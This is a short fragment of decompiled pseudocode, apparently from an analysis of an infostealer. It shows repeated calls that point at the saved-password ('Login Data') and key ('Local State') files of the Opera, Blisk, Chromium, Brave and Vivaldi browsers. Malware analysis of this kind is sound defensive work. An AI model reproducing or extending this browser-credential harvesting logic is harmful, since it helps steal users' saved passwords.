 sub_40C4A8(
*(void **)lpMem,
L"\\Opera Software\\Opera Stable\\Login Data",
L"\\Opera Software\\Opera Stable\\Local State",
(char *)1,
0,
(char *)0xA);
sub_40C4A8(
*(void **)lpMem,
L"\\Blisk\\User Data\\Default\\Login Data",
L"\\Blisk\\User Data\\Local State",
0,
0,
(char *)0xB);
sub_40C4A8(
*(void **)lpMem,
L"\\Chromium\\User Data\\Default\\Login Data",
L"\\Chromium\\User Data\\Local State",
0,
0,
(char *)0xC);
sub_40C4A8(
*(void **)lpMem,
L"\\BraveSoftware\\Brave-Browser\\User Data\\Default\\Login Data",
L"\\BraveSoftware\\Brave-Browser\\User Data\\Local State",
0,
0,
(char *)0xD);
sub_40C4A8(
*(void **)lpMem,
L"\\Vivaldi\\User Data\\Default\\Login Data",
L"\\Vivaldi\\User Data\\Local State",
0,
0,
(char *)0xE);